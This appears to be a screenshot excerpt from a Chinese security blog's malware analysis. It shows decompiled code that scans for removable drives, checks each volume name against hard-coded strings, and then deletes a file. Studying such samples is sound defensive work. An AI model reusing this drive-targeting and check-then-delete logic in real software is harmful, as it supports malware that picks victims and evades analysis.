 total_len = GetLogicalDriveStringsA(0x64u, drive_buffers);
for ( lpRootPathName = drive_buffers; ; lpRootPathName += path_len + 1 )
{
if ( !*lpRootPathName )
goto LABEL_36;
drive_type = GetDriveTypeA(lpRootPathName);
if ( drive_type == DRIVE_REMOVABLE && j__strcmp(lpRootPathName, "A:\\") && PathFileExistsA(lpRootPathName) )
break;
LABEL_35:
path_len = j__strlen(lpRootPathName);
}
GetVolumeInformationA(lpRootPathName, VolumeNameBuffer, 0x64u, 0, 0, 0, 0, 0);
if ( !j__strcmp(VolumeNameBuffer, "A65RT52WE3F")
|| !j__strcmp(VolumeNameBuffer, "09353536557")
|| !j__strcmp(VolumeNameBuffer, "transcend20276") )
{
j__memset(VolumeNameBuffer, 0, 0x64u);
LABEL_36:
if ( PathFileExistsW(&FileName) )
DeleteFileW(&FileName);
return 0;
}
娜璋AI安全之家